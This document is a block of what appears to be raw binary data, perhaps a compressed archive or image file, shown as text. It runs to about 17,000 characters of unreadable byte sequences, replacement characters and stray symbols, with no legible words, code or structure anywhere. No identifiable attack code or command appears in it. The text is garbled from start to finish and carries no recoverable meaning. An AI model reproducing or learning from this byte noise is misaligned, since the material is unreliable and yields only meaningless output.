l��(!�)��� �s-ۮ���̂V�`~���-��v���n�t���`�ԕw�u����Ʃ#u����wmJ��f�X|�50�^����XZ@e_�~�>~D�.ϫ!#d` "��p�����::W�0FI�����{w���B��4��CsE��T��;?G7�\Ѿ�ׄ(�<|e��e�Bgw`��F�PWe$�^j�Y������^�9���ȮZ_����5�ђ�k�3md8m��}�gH���V�6p���z׸KW'�8�l�����Z�S=q* \ݑ��	�J'n�u.��.����
�xo-�������+�]f�Ύ�=�O@5Q		|�Z��ؒl�x�p�N��u�Y��A8��p ��Gc�T$ "C���~(9LF ���(5�~H����= ,;p[9^ �^<�|�c�����  V����f���k�R8��OE�x��׽�@��?&�.���[~"�{M��̑�N�M��\���JO 6�A�y�7\E/���w��5/@1H ����E�b{(��U,i��G��-@��z��0�c�1\����3���ڞ`��q�@"X7WtٵL+ �����	�2�@��x�r=�T.��r7��}���ѭ��9ۤ]r;��u� 2fm��I�h�!w0xĹUV�Y��d��Õ���=``�p^A6����ݏ�_�u��F ���kL����1+I@�X�(]����������<���Td��!����"W�y�U� �"�I2�?���}A�-�P���Q ��\�zB��"��>�Ư��v��;%&
i5��NK��g�.�
��ϛ�mٕy<$>(,&�(>�INRVVf `rl~lZvL~t ���^���v" (�X\,�@@P��PP�������P#�S��B�D�P��X/Z�h[�x����{��x���87C�@Ȕ�jf����qdH�G	���_H� J A�C}�(�ˊ�VtCHJ��<,𐑊��&��9N�-ӈ�)s�:vR�<��B���(HAe�19��Y�(I�<{�L��9tBa����:A���=z��Ķm9eje�˦L`V��ҩ�SrO]���@H2p���,��a�%[�,X/�8��BQ
<[P�M�7�ș#�x�l=nL	U� ������Lж�B0�w��K�.4�d�a�b�nl����@���9�A�
h�>��J�L�`����Ќ��o��эOM�WD	X���Tk�!�R'���W�1T|/��2X��"�(���� �E&#~ ��x��J*@���Z3+��3t��A�L��8�A;BV��V��J���9!��4H��;�ܢ�(q��%%��&�}" B�8� ����y}�Vca-�TO�YהIC��,E��^z���Iem�&P�(@B�"(��tB�u�E�UXI^T\���Xi��F���T���$ƙk��#�x})���F<�U�L.�ã�=�@����Y $�6ڔf��- �j�<@<��&7`��?�ٛonHd@r���� ����EE�4��'���9yB�������4UG9z�Gå_a���Y� ��q2�ynt��)�+I�s�Sjt��	��*8I�k'�!Z���L��������@�$��E�P����2>3�-��N��$��7��6�G �[��$�pKlV6�,��	��յ���5���+��TК}�asa YEq�'M��7��q��E2D�̑��G��!N�H���F"��2ğ�1쀾��:����z�0=��oj�tO�H�a"6���K���Ţ8l)P��,(�����p�=�L.�m&�
�< 4��
�$���kP@��w��k������O��^�9S���<_�@�~��.p�0�rv��Р&X��Hlf����B����O&1�p����}�Y�Rb�:��gxbtZ���(�g���P=��t�����q@P[N�����q+���R�`�+H�h���#������R �p��\ I ���e.6��G3��>�����h��d��@HI�]q������ш	@^GLW<��pf:�@�~X#��I�ج�#Dq�2�X�3�;D�V �<GEV^�CED#0�ѐ+O4��E$ً��A��yx	xb�M(���Ƕ�o3� ����-2�
]�B�@v=�F� A�t��yI���"BN.g�ȁ�.B�d/�D  7��&�AQQ&0Q��A�x;$�H��9���S�FT�j"�X�E��m�z�DJU�L�V_�A9s�	�}����Z�Lс@ �K�c���2:����h#
R4)S@���&!�o�b�"�І>��J�*s�	�����E
I��L? OHE�9�$g,���,r�n,>Ԍ��R��zV�]1�S�쉨Ë)�����b�5t����v@�a�*l�a��LUks[0DB��:����E} g�����裏���P2A�}��r���Zc'��9K�k[F"&��������t��2£��:'��r9����ܓ�p&8�bGp*5
=�ڱ�4 ��m�w��^!@*��,K&�
�D�1
��`��+�bRLb�MuhTO�����rFT5�D�n��\�"GıH�_E�H�~V����_�����ko~��~�L�^�2qkG$)�����^]��m$�}L��%p��!,aR��zU��
��p�-[�J�쁰̘�u*p��BM�<4����8�:�T�zl;4u�&�yNW�C�:�G�Nt�(�/R�X����}�\F#Y�z�/���+�yU? S���s���g`((���7R�>�{�I
z:n�}Lb.@ ����&3Ȁ�}"]Ь�E(JFX�j�>��*`nK��x�$w�
䒎LZ<2��SMcYɖ
�%�}�;=qG�ݼ9���fk�+&Y��έ~�ێ���U>W�9Eݎ�%S�u�<���}s` 8@0�<7R��կ�>0"nԈF��.���� �[uĴ�cTD�l%<8i�z!����\���,����S̓� `�	���Ї^SĜ9���zX�	�Ԏ��ؑ��,%x�m�{ܿ���H���*�;{�����sH $X�{�2�ԻL�Q�ۨ�c���y#~�e/$�Gvc���_M����F��l���Y0v��5" �w�)p y))FU�y��� H�YX)eZK�r�. U��D� �i` ��@�s}`G�	�`
��
@����`�	�T�Hϫh?H��� ��H�V��aT�Չ�(x�i<q��h@9��������܂>ɀ8�Z9���A������������c�Kߵ��]f��Q �`�&�@ZI�\��ѣ5����ɗ,����8�"2b#�fI�E��
�@��� �����	� 
bL�����"r�)��xx�́�
�A��x-��v ��`�eW��wM��<����ؓ�\Ib��
��3���@j�:�5������,���y��a�JI�f��a01��  �@F΢�aڋ"GXEd�	�*9b@6"V�@���.�`
v�%���� �` (X���DZ��q�'�b(� ����+j`d�+�����D�z�����$Y��@¼Y[#�O*��OՍ),�
����ό�WPP9`@x����m!6b��%�ܑ�<՝��[�h�8������@�@P`���߱P\@��#=�A�4��ɚ,�@D^ga��]�@��`�Xu��lUT�@}��%�8�\@E��8�
�5��|�(�&K�#G��K�fh������I����>�Im�I�f8`�Pf9^)�gJ��E�R��Ʃ�j2���f�4�J��	,�t>��(��rP�N>]�����$d�m��%���eؤ�yA�.$5��T�gT�@p�~�C~f���V�_ݽ��W�[p�l�4<@T��;L�1n�a^��N,"�0\���HE�#z�dz�iY� ��'���ԅVӜ`uFXT��
	礕@�5����y�a�B\��'] �v�t&�ʁ�A��&F.G���.v�xVO�D�����)�QY��)�Q[�	�B�b�i�@
ا�'��!��ý)й j�6�����2YB�`����~:�
��vr�y�E*����@GI�E�(I_�#
 ��.LBbR�v�~Y�&��fi��q��k��ŅhpxHAT��H%`D��f�ђ�&>��t&�rR���b%|�L��H�8�8���.j���"�%�bp)�e͐�QԐ�z�]�1❛֛���5ZcV�gV�K���~a�h�h*ԝj�1L�Z�F�b ��<�j4,�4?�e���Bx�xj�h�Ȁ�.��H��
�Q����h��^X����~,��a
$ClT�	]�8`݅zr(?�ֳ��>+U0��Nޅ遳F��:[[ �"���&�Dx����q�D�����:�%��� ���i��[ߨ���`a���h��X�Y�#l�S�[����1��xa�J�?`R=���eX�
geXW)��Jf~�C��r�!vU�ܨ�4����@�l@�lD�r@"�j��E�^�^krJ���JgJ)U�A�<��a�D< `-P$���h��vkNF�P_����dB��u�:��t�(��4�l���۾�����:����7�Ƹ(�
���f,�r�8.�(\E���Y��.?���~*n��/n�$� ��l%��@�����H�.Ԛ.���h���j>N��x��X)��$�'���֪�v0S-x@iD �/'�g���1��zA��լ���eQ�H)�ϯ�@ޠo�����*d���
��~���/���l��[��;\� +���}��&�2�a&i���_V�tA�Zp`pCz�&�0��j���H�nb	��2��i<1	��^خ�: l�n��"�B+ H���q�j�;/�ED�x݌�/bݺ����*�S)��-tA�?�23	4s3���W:3dV3�d����m��a���V�/���_M(���cdB �39Z��� �q�A L�-�+�nk�pD�&�x�'�H�*kr��$G�T���6b ����	�A��(&�e����Ҧ�*O%��A���q.�,�g|�%pK#H�g$��������px���������=�-�O�5?f5{��2�ܾo6���W����R{e����"��CQ �=�;��e��f4=b�e=4���r`��P'"��'��t�ڪA�Jw0^�JǪn�	�C�lC6#��Y���'kOX��&�,k'���F.�Ԇ�[1��Hogۙ��.�Q�vh/B��;]�Ԙ)�j_��-�
��L����[��2��*Xn�,��_ݶ�]��a�4j5W+����JDY�/�C@^ض�'�
�TB#r]_�]��#���V­�n���=;ྫྷ�x���uNH�K_a�2iG�GOi̾u|c�(�l%hn��4���g�r�2/.sO0�Lo�q�/{�(�B)� (��* �B��&7��RsoC���x�ø7ޭ_�So�S���)�z��-VF���3���r���a��rP42]k�@��6rG�쬶w�s9%��p�*���r賄�7�p�N!wA��s:�%(��u#O�|�G�}��J���~v���=��tK��Y>@(��f�0J���ì�d�S7�{:��8ow:��qq�8�:#�)C�'t���"�p5	,�Vj��9c/������~��,�SzI�yyT;G�w%��q~T���D����v��j���'8�Lz���2<�8Y����O�g|�JG�g`�������ͻ�,���dK�
��Y�UQ�6	��@�x�zeS�m��xq����%��xăe�{��W|���5�������8q�X7ǳ��g�0��r�`2���5��|[��
��Σ�cn+Dxy��<*]o�S�Cy[�e�rP@=ԧ�+A�3��onN����#��D8�J�,�2j� ��p�/:%I�p_����9j`8�O�T7uS;u����������z�����c��f�^�}F�4��O�&9�.ǒ�r��� ��x�q�: � vm�>[y��0e�p�&t��$԰7\Ν+}����7,c]���%%4xf�>AZh�F}�.y�#�2����??��tc8��dj����6yv}D���h�/���������#����}��8�W|���r_��?&�SG��͏�<(��r�$3�ҩ�E	Qj�z�
� ���Q"��_v[��z�sz�:������zH��J8�D4��J�!�{��,T�z�Z�д��H��L��P�J�A�RX���z�SHQ����R �J�zN~ �Ja~�V�����B��F���GX � I!1 y�x_����Xи�������w��	�C(�=|l�bA{�A�GB�F����p����!E�(a@�I��-�-ڂ��� �2`��6 >�����
��*=Z��$I�1��T�!DTPaKC$�Ԍ6^�Q��~B�V�YT��m�
��UBhݕA�CF�^�t��K0^Ƭ8��,�`Ȉ�`�ڴd-�M�L�A�i�����OХ���� }��p'V����ۧ�_� )��-�a�����w/�r�=���n*8�,���%����ԅ�2�?��1l���()PJ��q䈪|��JP*B�b�?���*��?��,� |KB
C���\rq�CYZ�K`V�"����k�x�����ǔ��Q3ɚ��G�jЬ-����@���:(Z����6���|��m-mˍ ,N!�N"|���ꡧ��:z��tY��cɊ�Vb����:�c �	
�NH�"������� /�J�I�t@H��
�*x��(.+,8�D��B	ַ�`˳Xq%�cFB��J��?�)lH*{��l\�����0ͦ�q a�Ɛ%;A 	�L�\���7��"��r]�:��Ĭ(9z�L��z�C��枃'���`�&��O��Q�?���1ʳ�PA���ݪ
=��r`;���)�s�9NޔS�YF��P?M0�D=yͫU�h'����P$�Gjg�O}������X^�WZj�B/e`�,|��Xg��EǄIl���&�����
[�(R/�ɸ�$'�o.P��(c��|���vq�R^,Rw�}�Cs��[��ٖ��ub�S(0`a��C�@,��l���7��jTSE�&Ls�wHHV
x��y�<0�*ځ���_:����~��a}��O��0�_R�1D`���W_?�a��S��c��Xg�A6|d��&2ƨ�,3��׌"���3X"\�B����y�r�����v��K�s\�j㸇�8	m���焤Np�v�����)T�&b1���v3�"�;�ŧ�9䘀F�;N��xWA"�~����F$ϻਠ��m{W�Ҫ��Q�iUԐ.�7�YA/VƊ�җ(���������qZ�Y���#m��;, ����mJ�b���%-Q�����R�q��C�t&D�Is��RP�&��`[P�
�U�rr�.@ʖ�ĥ-���=*�8<��vX2���A��!�����,C�����\/�8	���Qћk��HFǬ�
�Z-`���ӝ�{_cxA�ÐQ1;z̭�U-8��0�1�gRӍ� �I��F�. �w .pn�����.
���8��q%ƅ)L��ט:��~y2`�Y�
@�=�ҥ�ti2aB�?	"=4�eNmI��TI�0��K%R�d�$�^xL`�Q|�=�Q�i�Ԟ��)=+,-C��+��Y�_�mC~Y'���]�/Y�8ֱ��e$#��ңf��6`q4�[h��P��a��q@�RT����@8�тT6�iZȚ&¯61�9(�ܓ��BS����b
��`���P~�iO}*3	U=��0�r�L��(�u&~�S���Ƹǵf�J��e�U�+����:�s�"B�-F�>�s�����,����>��6�= {�m�&�%II̛ꔨ���&q^��"A}0L��ѤΆ!�GZa���!���)�j�0��h z�� V ��6�?�a|-�(Gu��!|�)#�.����RaN��̉?��H,�=;Ī���"��\\l7E��`>tJ9C�����^c�o}���%�9F�[����N��5� YX)���f�,e7��^0���RF"�s�r��F'x��B�n�tZ)|���C�Sw�Į�Tm{)S���*���}H����R�FjS��4x@�V�@V����YqhpH27���^[����v��C~g�w�!,3�m��q�<�4WʔMmh��Q� ��(d��T�q	)�c�+M� 	4�y�J*�J�Lt�M�` $��R��` !8cN6����A����
p�b*y�E>r����BY�
�R��2\(�ա�u�"y�7nn��?���ӷ�-YI��p"l�$�`�H
o����'H	��(qūF����9y��>v�����YEk����惕�ܦ���I��w޻4Ɏ*�w@�=/}�}�%e�;Pq���� �"�iԅ�X^���%�¨E`�&g}�E?z҃| �^q��n�}+\�Aw����T�Д�y�+K��&n����G9xs�#r�bQ<v,�����χ� y;��%>g�?�������?~����G�տ~�������?������0����r�&�Q������3+��#�� ~[���$}۹K*:�)�9��˜@��rW2�ذ�H8Ⱥ;��� �!���������������.��/��+(MP��J$}x��ӹx�9�PB�7FjF<ӳ
���@Mj0��@@�Ջ�����y�1d�G��=�4[©�s�7��8���8+(�oX�����;�7$Ĺ��Z�E0(����4��32I4㛍�$��-Г2�����[�%L{���)W��d�Vt�W��X�E�Am��ꋥ�$��B#L�۳�`��(�`�F
�(t�(܍ݨ���X,�;�8yR�0��O��4�H�+���C�t�T���vt�w��x����1?�;�Ep \�B:,�"�
�y����ǲ g�@\�*����(��������胼�1�ȁHG�8�;8�uDIt�Ǖdɖtɗl�zd=�ۥ�r�{��x�M��� �C�(b4D�T�f�B�QHg<Ơ<4{Y,ͪ��2MlV�F1��F	ǭ��� gKɰԺ9$˲4˳����XKXK8 �Gp@٫�*�C$�#�D\D>cĤ<J�ڹ�R��i�@�\ˌD%O�"���(0E����DI�������M�5�L&����׳G@�pY���9DFx�K`���D�dlF�̤���$1��j���\ ��I�LO��t��i�7�Z��D������Nm��լ L���;��I�F��Eb>����T�-1F�|HE�3D��xh%�4��ϸS�Z��Q��4�E��	��N�$�|�E �<$��ƾ�K�dϢL���������51Nx�4R�Oē�|��Ct��T����C��qp�;�Do����؄(�@��$"�M�[�.��v��DJ��(䨜ȡM<Q
��|�*��]��1�-�QE�4UӰ��7������â �8 O��M�<�c��<B�ʍ�A��(5��Mf�O�`Bx3R��H!�0O��:h%-Ȃ?*�?� ��0�[�R5�S���ٰ8�Q�<o�=�r��_�S��K���=�P8�_�BC�MB�=Cs����~!mNN��!A �N����X;*�QT��o�+��`Ku�9�m�F���i�U,D��Z�W@]�GRHCV-�a�,%���z�81��1�k��Ө(ST��n׊��5}y�U}O�D(���:�E"�,�s��������|OD�ט�����@�@|�}C�HH���T�T	�@�?��<s�إe�R���������Ӗ�;���<���S�D,�ՖŨֲ��@�[����Ã�C�	U���3�j���! �x����㺱l���5��\�}=���$�Ǒ��l����5���$�EDތR������A-V+ݠ���)ܸ5�U	���֝��	n�������p*�y��=�m�r������]0��U%-Y�$[�5[�0y��z�,5I��C(Z��i}�ֽ�$��8
g���U_��N =\�� i�U�9.�z�-��Fe�߰ [M�sF�u���3y٠�Q�Zjt�)������pV�ȸ
���� X���F�֛Z�\�@�P��b$^}e2�2��(B%V~���W��~;0ɚ^d�U{>>!��E1�h�V��5��(��҈*x�=D���L�F1��5C��u�;ȕܹ)0^�'z����B�Y��'���-]]���Jm�I+%:I���A��N��>)V�E�C����_����6[��\d�	V��U=u�9��'����� :@k�y�� A;�J;���`'�
�e�]����������4\?į�TRi����b��\��r�9EBA��`��l&�U~�H���R�bݍ���+�v</��3dC*��^��x��谂�l_ލdI�S7@����,և�fX���I7NF8�ᙅ^�=� gU�<�@ T��I-v-9Pag_2My&钎�q��|޿��LpW�Hf���`�h[c~W��+��u��DJA��A��u����yp;�#��[�[��jx~��t�|v�!�iƀ�Mh�uZ�~W�uR(�Y��m6���o�;n�o��<9�M��u�埪���e@j������9e��y���93&�i ��&���FjQn�m�ϣ�o���X�`��I�_��[�e������\����s���ӸZd^�==c8hi
^e^������Q���]j�������`��k�N���n����jWUi0�?ݎJ�9yX���ߛ�6��iو�ݻf�j�L���ER�v�vC����tV���������夹m	���.pCr܄�U�.0xfwB�C�i|C�dkm��Tn���a����T%Pb���&��]�v�7��x�8�@����=o�K�����n�����nq�.4|e����j���Хրf�@����������47յ\KN8�L�?��"O\�u�	��&�[5��܌�~�\D���5��֒�c:N��(T�F_j|��%�4�_�q? �O�Pu%�%XKs}�59rsҎMM��dD��d���I�d��%e,?qnvt�>ta��F��K7�6��M�n5��SE���
��mWu#wQH��_��	�$� ���\��A ��^VE�G�G�lI�f����X�?�th�`3��w���7P�X�O0B�Sǌ4�pupu:�b��㦇��u�����Q��!Ĝ]�P&|R,_�lT|��cWj���	�x'x�j��y�T L4EeG�mu�@�n�]�N��r�a,^(�v"k�h�)g�GŨ��c��Wz_n��,�Nt,�k�����'si�y��Q�������>����Y	/z��{�!T�%7��NOm������;���z��z�wq�Y���/�X��f�֛�y��t`G�W��g�y$l������'��ۯx��s�_?��{0^���i��l"��,�`��|ODddD��h��.�|�����/}������'� rU8 r�Ͼ'���{:tB�M���Q�y�rA���, ��čo7D*���E�t2�P�F��&w�%UX]�~?9� ���.}J���W����q��W�HpA�������)9IYiy�����FC������ر���Ɓ��ں���*�`@rKⱻk�k�q���d�a@`� �`�m�a`��+��{�P�$t1e�U>4�,n�tt�Ů4Ϥ�E������0 � ��Q�'a@��	�am���1�ƍ;z�2� 2��8��Â�P�q�U�}4g�rq+6]bTr�Ę�S���Y�gѦU��ͧ�nU�|kG/k�`=�y7��&Y:ț�D,�\k�7n���I�p��|%>�������>�8�bB�f��צd�<0��F&LZ�kv�)Fg.�R6LhС�.����SҞ���WUvV�K�%��]֊���H�,ag�"���1t@�᭿�r�ɡ+� ��x���y@ddp�8�����+f��e�n.[����f�͔A���n�	%�ݘF+0�3�9U/$l3�7U]1�Z-qg����a�"��XYh`M�q���7=��GC���_��G*w��d�N>	%c�%��$��A��Zr�N^�fJj�0�����1ca4jZ`��� �[<Q�E�#��5�T�Ouֹ��vj%c$���r��c?��yF���wF�9e��~
j��l���p�ˁ_��ƀ� �X���!$eam)P����v�7���sJ�ŋ�a�®��2�f�(b��Ţ<��������F�W�FI�B�Up�{K�
o����$UZ��gZ^��m��r�j�CT�l��B3π����jl0�\E���D�.)(�@��x Vt`�Šw��š$x+�����W��JZ�C��+�x��s�>���~d��������-���i�Sr��\��I),ۅ�%�ᆺ+,�EX��XO�1���t��x�1���i $ ��+���i�!	����x�F ~�5��)5R��5�bբ)�0Q�i� �Q�� �Ђ�Ɣqo#�n�h1%�z�Ԭ�'�ˑ����N�Q�.�~��P�5?����{�_�}�����pH^�e���g�w��V�jo�w�*��	;�fmz���*7(;6ᅣ+���<�q�Nl/�S�R��!oGw���������H����A��A0;Ӟ	O�BJ����@(q9�i)U���F�cC~U#� ������O�6b����N�g�5:ƫ[�M:3BN�F�{�N���Q��)!��Ry���A"zL���7�1x�.��Q0�|�#��T��#
`*sk���pKWAl�8qb���Y�!�&�Ic20 Oz�i1'n'��x�.�a��`ߘW��oH��*@�8�r��d��&	 �4���6�C�*;dšn�
$k���1IV��+%k[�2�DlXc������A2&\k+��vp��R���^.F���f�g�҈FM}��-��V"�P��2�I��,9�*��p+�+�=�~��4��?_mCbe��ɞ��`�O����WĖ��%o|ُ���VOp7k���;PD��3�Q��)���c�,G*�qAc��� �`�~����?I��kq�����&�iC�[�@�I����$\��M_	�Xn�=h�:�A ��-l}8 GB��Meh��(Nq�iWV���X ։f�QiD��F�I%[��L��b��| J栕v�s��7�zn*�:� -�A52�t0�q�{�@�X	�� ��"�_��T�
+��բ� �.�8L�B�iS6)����V��1���tƕ�[�m�[�vf�e���X��.����68�s��cd(
@��7�h{/�9ЦV��ƫ:5�fi�i�¦N�՞c���&���[��+nw�W��A�)�;OyȘ�c� �Et#������>�I���*FS� Zx���}(DyBV����'%m߁N+���T�[ ��x��8�/�B�~N�zg(.��hM������P�6�ӫ�,&d�*�z�4q��_����;f6�+z�l��b*JL���3̾�[;3g繠�0�\�z��@BQ�$�	i�,��E��'z�&�Na&���3R��G��L�Ĭ��َ��X0�[�aJ�`!4H������f�ޫ�y�WB�s��M"�����8ڴŊ�AR4(���/j��Q���X@#U�ѵ��+=ц����+���ti�]DŘ��r��+/�O;��9#\����<���$�T������ �bn&��(� �/ۛu�L�Ɏ���"��1�/�$x�*W���������8S;���Gh�(d¾�-�-=�_�ʔ���B\~����1�ȯ�����W�,' A����ʹh{���2��¯Mo�ۘ�}pp����{!xot"���'����zӦ&&*;\F�xfg��z`�-�j�i0-�d.��䁲T�8�l��?H����a�=�9��L�3�Qp�C@c�!���R�������;it�/��F��a  ����HB�?X�M�wZ�wn�"ҒEq%Jd��~߷(�)��Ju)��B:���`�0H�@C��&D� H�x�[�{ɀe�p�m��,ؔ ѷI��O��y,��r�ǁl�e�J�$~{�r0�Sx��SE�S� �/����`̅
3�=Q]R�*�!5b|�����eG�i��Q�5I�T&GHsR�g�E� q5-a���2iW~&�zy`�b�A��<��si��\u0H��`������]M��8�p�B��MO�5�U�By�Q>�Mp�mOx�C�_2*UGp7�(�#]�<����z�0Td=�&B����K�c	NP���?P �bLr|�ivX��uɐ"����YE�mGh��,&��M,�H�gv�'� 6��8[8O�T~��vg����?UB��ǵB}G��%:@p� US��T�K7�0�h{�[�:]����xb��'�'`zf�B�nXR+�ݑ7�#��j�Ug�W4��A(��w�.!ɕp���`o ס*6�h7����e���x���MB�\˷�CDt�iC2;�"�(v��FYX�Z�h#u�(�����_ӳ�=։ܨo�ٕ�y=��`�� p�i�� ��-iHH|���mɚ����8ʵ ��8	Hx��DaacEI���#�Va
��Ԕ!hz�����cs�W��c�i�E̢$I�7G(�
'"Y���m�ٚ�ؖt��Y Q�V6�i"�i�Z���7;%��Y(��'YW�؜�Jטz�r���z T@rk�I�'2��Rs��a^��hz�ǰ>=��%�t��4{�\ʅ&JQM����>���C?r�#j�Di�1���ENYS^tc�e�Y��)H��X�O�8��w�p����8♄�at!zh�az�T�����C�� ���l� ���	W�y��`�}���rɠs��j	|��>����3F7�w�  ���>0���:�* �bz|2j�gz8ymb������s�nd�@,6-Ӣ���r��(�Fgz8��1H=t����B,$
�H�ư��{����/���+���>e���u^�l�|���eUA�@�u��bB`  0�� �`�0���z/�XR�	z�����أ��o8�����R��	���{W�g��P��f"7�!�%-s�� ������	��sv!wz�l���~��-��1/+����)I\Z��{��������X�|��`򎋘� ���~r��
0� 4�Qw1v@T��g�Vg<&�g�)'1��m�?�1����5ZQ$��>���tz{�����Ë�ZL�եGg�p�H�Z	F" �$[��z��[���� �h˹��Z�d�h�p"�Z�=G�6
�n���Ӛ�E 
�U/
��B�Rk � L� ���" � ` �\x�Љ�)��6	�۹�*��T��rXQ�*�r�����B+:D�� ���:��q� ��Y+�8�s�r�ԫ�qĝnp�TEb%��ýs+��K�Z�gz����K!����⯄ ���(�e��E�!���!
����p��$Vg�{�����{T �Q������0 0d00@+���CL�El�D���c�c��[�O����S�8 :�
���;�7���4� ��5�X��P\{Q1	�{��U�Wt����T�ǜ ��X?p�%	�)���¡�`'��W�� ��@��@�ċƔɊC~^+o�Ҙ��ǟ|X� >u�`���j�(|uq�wX�"��F�3�qǖk�f���ˌ#�$�KN�Ds���+���@��۶��7t�3L��D�s�o��͈��F4���,�f��|�z��\�~���i��B�,�!��GB��zb�����#:��������d�a�#�;��	�k�	�s$N�H�l�����k�r�N\\�|�=����%�PЯ-aH��[�\:ιg��o�����D͐ T&�ӗqd��G���&�t�v�DA΍6��F�&�����]�"��x,�?����B+Au��K�e��*��"������j���o]��	��[4[m׊�w_�H��']<�g���<���-H�l��Ց�vw��,�G{w�� έ�+�Dӻ�7���Q���AtQ{��GY�؏MG'�d�'���^��ˊ�1��p��A&�SM�-w���������ډ`bp�a=��¾7��b��|�����}�w��ڵ�`O{��ĝͨ@{d�V�
�{��1�� �� ����\�w�)M��ll��v��͂L4�T����i����[& Z0����}{�ҡ=�]�P��� �͙��8zW���|��rş ���2\s1��� ���㯒QG^��f\���,^��*DA�|�s-�^�Ϭ���V�㽼�Le�R���,�Zѡc���T]�Q�J6����Ӿ}��cG��=np7qJD��+g��8H�h+��\�[x�a�o�ˍU������PD��+�|�b=�N��%כ�ሎ��'G@.�̒d�ޝ�	���냎�l� M�^����P�5�������\�>���ȌL����MЇ^���Pے�ۨ��h;�H�N]���r�h����m�ط��^�vM�^%z$����(�IH�:[�S����M��.�����T�Fh���r��1���z��q���
�P��܍�~��KU�C
\�ܽ:��F% C���Q�M����߅�@5o�4� )_7��=�7��0!�Q��K�y�7�e���.I_�-d:�r����b�T�B'?��2X�A�|7g� +�k��m�7@�7��s�+�������=/�@�:@`=��=�����u��>
��/�"<?�������@O1����?�:0 @	3�����:� 4�����O��7@4����FF�����߿B?�s��.�#��rTI���ѧ+��vn���u@��r�k�F��?��?��O�� ��n/�E�8������o���@P �~��D�*���(�4���TB/�a̎u4��~r�1&������C������ � �d����C`���b�QMr�����aÅs4Tt�T�������B���������(  ���U�����J��,�f�f��z���y��"���<���͋ ;k�����뼉@eA�{���
_�N�40-��Ϟ�2P(Q"F=�(cF��<yjp�cD��ТE�H0�pA�� F�֏Y�j�ɹ��.��.�p!@R�I�Q����t��D�Jk��@���tio7<\�vc�T�`�9{v �*�eͲ��Tu4%XPҞ<z�5��0�� 5�rhd�i�Б��30`4� ���B1�ض� ���Z��.<���g�'?��5�����uF�Fr�6��\�X2_�W������:�V��{xnI��Ձ4|��̷�)�q:�Г_ϊ�~�1�s��_���.=$�������h�:��?��A��Y�F�0�8�<[ �_:���0{Ѳ�Z�����R�1�Zs	4�h�&"-�I�ը�6%3!����&*)��
+mo�夃��0m�BK��%���!L���ϙ3��B��TB��"�����G��\.	���rj�c�44�5��HD'#�Jŀ A O.{�TS5��a�-��H�@V,@D��b� ���p�IZv�MS"��'�X����V���<4���C�O褻V�����;����ȃp׍g���;�Q�\���O@����$�	.�H�L����$Z�����ٍ����̕O�q��W=�dWkr� ����@�a[��	�ى؞2�I����6�ݦx^k����m�K�|m���$�S�Ϋͭʪ���`*/�G�0�\��g�.��8M��3:�u_�Օ�]K�N�(dRJiV��L=V�Ѩ�$i�%���2�3ߣ��3WtK���b�e_n1�Du|�$3� �����ء�F;L.���4�^��#�wJ2Ûo����@����l��������V����is�F��.���࠯�+���?��3D��-.�ܰ�qP� S�
��3�p�����	�d#�ܪ&��ft7���:���O�E9��JGhD2�$h1B�d��8�[��$@�Oъ��Ƥ��kiw��v�@zŨ����N�cxb��c!�J�$	w��	��(�10i(̤
�CL�b�0��(�� �>�4(��H�c*�EА����TՁP!Prg�#��N!�MF�$5,@�Ųj'��������r��e�\��~h<���մ�W�`H,@�x	�.}�)�B�S�׼iݒN:h7xw��`��6��6M�	Q�G�6�@sF�a�� ���ؤ9���<�Q<�_�(	<T�%�S��X�*F�
���M�P�	��$���M�f��Ԅ��c*:�\��Xb+��/�ϖX˗}��P|'x����m_���Y�3���a�X��~�x�D[�:t�4ye �7�N"��M������u��/ŀX�����Ud!�B���1�����X�|�q��\���SU�Я/J�D	�Tf��)UH�ݘR>Í*)k���'�7�S�Ư.�O��ړ��U˪L�c�0��Ӭ�gP:-Q���&z��c:O���Lo]�``@]j:��F�	T��TZ��4��t�J	QB3D C"V�~V�i@$5҅,`���k�xϺ��������n�u5/g@љ�9���la	\�t�s�08�������OB�%nJ�^���M��=�j�nOl)}��. .���M�U����LmQ��m���ָ��}F=T����I�Z�5��,)F���7��!1�Y����
A��k�JWt��,����̂�$V��Q�#L`�P�� �C��bą��duR?��?>pZ����B�R��%;�nb�RK�J'sm�^KB0��� �jx�`��"���@����/����&�/9!p���?��8�b #��-U1L-��Ы�<~��� + �O]�(h����X�B�P��g�p�<�W�
�B��	�"O�]�� /���Ջf��j�oHK	R*׬�t�K�ҙ�9"k?��}��YLu�i�6{ϒ�����B��nѷ]8����������D�[��&����T�1Ոd��1�D�p�4��q����]t����+�D�X��ok$6%����Z����1�������h���}'z�r9D4��r���joW����~sv�o��6����PA���BSYw�G <�����T���,����!b	,Ǳ�#�&��I_�"5vh����]ǊU ��P��Y���m\^1t�-���>�OX���������M������o���h��0N�R_�6��NalC$p@���Źu!���8�\��q��
ku��At�R�nH���sj(` �J� +hRh�����#c"+��H�L�8l�����@A�O��#|�痨#?ll��D�6�Ռ��8-�~��j��G�2����;JmİF�A��Ժg��@�,l�4 ��'U��$!S�B��v������pq��r�"����
P�n�*��5� �� ���jwATi�� o���V@ �³��J@p9�i�`iy��^�P���V!��*0�b̉�M�%{�c f0���B�����$�Q<�0��؈��J�6O�zc�6� ��p{��ΰ�\��@����2B�M)|��>���⨑� �����KXm댋Z�#Z���g�b0
�@���<h�Ц��~�O�����#�8nԆg�.�� ����&��&��\��,o��/�����H�c�h|�#kG>�B��0� C�6�owB�r'����.�,��t@ ��\j�=��).@��yo���-:��N2��ч&�Մ�r/��&prk�'�V����؇��]^1��OjN1�@�`��#�Ph��B��h��(�PX>�Z�g� H ��*]MV��Vз�Ox:,2������j.��� �(�	4� u�4�B/t��C����L�� O�O9���V	fzΡ��'�nQ�Ȳ�g"i8K��.��.�Rb$�/c/�qvc�X�Ϯ���M/�Q	h��33C�+&S1�qk�C=�i�/9�P*3�Dq��a��ȓ��N2�<��5W����@�r�S�-1��=H�x����<4"ؠL�ة�XB�,�-�|�#uf9���F��Be�$��,h�3��݈&'�s;g!fiR���O���'�
�*��f�-s5�>[?�*�H�.[��L�P�rO+��L@n��t	�3>���@)sr�++!!_��Zq# &�6�C��%��,DI�R��DC)$YOEI�F`�XtΆ1�Y��r�d' �?}�
�s�h�k6�Gw�Jm����ň&���.�>^
